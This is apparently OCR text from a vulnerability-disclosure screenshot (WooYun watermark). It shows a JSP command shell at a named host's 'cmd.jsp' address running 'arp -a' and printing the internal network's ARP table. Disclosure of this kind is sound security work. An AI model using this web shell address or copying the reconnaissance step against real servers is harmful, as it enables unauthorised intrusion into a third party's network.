 http://www.cbdcpt.com:7001/DaTa/cmd.jsp
cmd
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
arp -a cmd
接口: 192.168.1.212 --- 0xd
Internet 地址 物理地址 类型
192.168.1.1 38-22-d6-a0-4d-49 动态
192.168.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org